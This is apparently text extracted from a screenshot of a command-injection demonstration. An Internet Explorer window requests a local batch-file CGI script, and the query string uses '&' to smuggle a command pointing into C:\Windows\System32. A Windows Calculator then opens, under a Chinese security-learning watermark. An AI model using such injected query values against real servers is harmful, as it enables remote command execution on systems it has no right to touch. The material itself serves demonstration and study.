 http://localhost:8080/cgi-bin/hello.bat? - Windows Internet Explorer
http://localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32
Bin
收藏夹 建议网站
正在连接...
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
HACK学习呀